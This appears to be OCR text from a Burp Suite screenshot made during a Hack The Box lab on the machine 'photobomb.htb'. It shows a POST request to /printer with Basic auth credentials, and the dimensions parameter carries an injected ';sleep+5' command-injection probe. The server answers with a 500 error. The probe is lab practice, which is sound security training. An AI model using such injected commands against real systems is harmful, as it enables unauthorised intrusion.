 Request
Pretty Raw Hex \n
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencod
ed
8 Content-Length: 92
9 Origin: http://photobomb.htb
10 Authorization: Basic
cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer:
http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=
wolfgang-hasselmann-RLEgmd1O7gs
-unsplash.jpg&filetype=png&
dimensions=1000x1500;sleep+5
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Feb 2023 20:41:28
GMT
4 Content-Type:
text/html;charset=utf-8
5 Content-Length: 19
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Invalid dimensions.
Search... 0 matches
INSPECTOR
Done
298 bytes
90 millis